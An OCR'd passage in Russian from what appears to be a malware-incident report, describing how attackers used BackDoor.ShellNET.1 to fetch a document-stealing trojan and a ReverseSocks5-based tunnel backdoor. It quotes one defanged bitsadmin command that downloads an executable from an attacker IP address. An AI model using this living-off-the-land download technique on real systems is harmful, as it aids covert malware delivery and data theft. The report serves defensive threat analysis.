
Используя
BackDoor.ShellNET.1
, злоумышленники
продолжили закрепление в целевой системе. Они загрузили
несколько вредоносных программ через стандартное для ОС
Windows средство Bitsadmin
(
C:\Windows\SysWOW64\bitsadmin.exe
), предназначенное для
управления заданиями по передаче файлов. Приложение
запускалось с набором определенных ключей командной
строки и от имени текущего администратора системы, как
показано на примере ниже:
cmd: bitsadmin /transfer www /download hxxp[:]//195[.]2
C:\users\public\downloads\winpot.exe
Первой из угроз, загруженных через
BackDoor.ShellNET.1
,
была троянская программа-стилер
Trojan.FileSpyNET.5
. С ее
помощью киберпреступники скачали хранившиеся на
компьютере документы в форматах .doc, .docx, .xlsx и .pdf,
текстовые файлы (.txt), а также изображения (.jpg, .png).
Затем атакующие установили бэкдор
BackDoor.Tunnel.41
(представляет собой ПО с открытым исходным кодом
ReverseSocks5
) с целью создания SOCKS5-туннелей и
незаметного подключения к компьютеру для дальнейшего
выполнения на нем команд, в том числе — с возможностью